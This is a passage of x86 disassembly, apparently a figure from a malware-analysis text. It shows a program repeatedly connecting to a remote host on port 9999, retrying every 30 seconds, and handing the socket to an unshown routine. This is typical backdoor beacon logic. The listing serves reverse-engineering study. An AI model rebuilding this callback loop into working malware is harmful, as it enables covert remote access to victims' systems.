 loc_4013D6:
pop edi
pop esi
mov esp, ebp
pop ebp
retn
_main endp
loc_401304:
mov edx, [ebp+var_1BC]
mov eax, [edx+0Ch]
mov ecx, [eax]
mov edx, [ecx]
mov dword ptr [ebp+var_1CC.sa_data+2], edx
push 270Fh ; hostshort
call ds:htons
mov word ptr [ebp+var_1CC.sa_data], ax
mov [ebp+var_1CC.sa_family], 2
push 10h ; namelen
lea eax, [ebp+var_1CC]
push eax ; name
mov ecx, [ebp+s]
push ecx ; s
call ds:connect
mov [ebp+var_1B4], eax
cmp [ebp+var_1B4], 0FFFFFFFFh
jnz short loc_40137A
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C
mov edx, [ebp+s]
push edx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C
loc_40137A:
mov eax, [ebp+s]
push eax
sub esp, 10h
mov ecx, esp
mov edx, dword ptr [ebp+var_1CC.sa_family]
mov [ecx], edx
mov eax, dword ptr [ebp+var_1CC.sa_data+2]
mov [ecx+4], eax
mov edx, dword ptr [ebp+var_1CC.sa_data+6]
mov [ecx+8], edx
mov eax, dword ptr [ebp+var_1CC.sa_data+0Ah]
mov [ecx+0Ch], eax
call sub_401000
add esp, 14h
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C
(Synchronized with Hex View-1)